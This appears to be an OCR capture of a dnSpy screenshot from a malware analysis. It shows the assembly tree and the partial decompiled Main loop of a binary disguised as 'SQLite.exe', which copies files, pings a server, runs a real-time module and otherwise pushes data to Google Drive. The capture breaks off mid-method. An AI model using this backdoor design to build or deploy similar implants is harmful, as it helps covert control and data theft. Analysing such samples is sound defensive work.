 dnSpy 3.0.2 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
SQLite (3.0.0.0)
SQLite.exe
PE
References
Resources
{} -
{} ISqlManager
JsonHelper @02000004
Program @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600000D
Main(string[]) : void @0600000C
cu : CheckUpdate @04000007
dinfo : DirectoryInfo @04000006
lg : Logs @04000008
reg : Registers @04000005
uninst : Uninstaller @04000009
Main(string[]) : void X
1 // ISqlManager.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x000020C8 File Offset: 0x000002C8
3 [STAThread]
4 private static void Main(string[] args)
5 {
6 FileWorker.FileCopier();
7 while (true)
8 {
9 try
10 {
11 Program.dinfo = new DirectoryInfo();
12 PingPong.SendPing();
13 if (Variables.PingServer && Variables.AliveServer)
14 {
15 RealTime.MainHierarchy();
16 Program.uninst = new Uninstaller();
17 }
18 else
19 {
20 GoogleDrive.PushGoogleDrive();
21 }
22 }
23 catch (Exception arg_3B_0)
24 {
25 arg_3B_0.ToString();